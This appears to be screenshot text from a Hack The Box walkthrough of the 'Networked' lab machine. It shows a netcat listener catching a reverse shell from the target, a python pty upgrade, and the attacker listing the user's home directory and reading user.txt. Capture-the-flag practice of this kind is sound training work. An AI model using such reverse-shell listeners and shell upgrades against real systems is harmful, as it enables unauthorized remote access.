 kali@kali: ~
kali@kali: ~/HTB/Networked
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:50348.
python -c "import pty; pty.spawn('/bin/bash');"
[guly@networked ~]$ ls
ls
check_attack.php  crontab.guly  user.txt
[guly@networked ~]$ cat user.txt
cat user.txt
[guly@networked ~]$
Home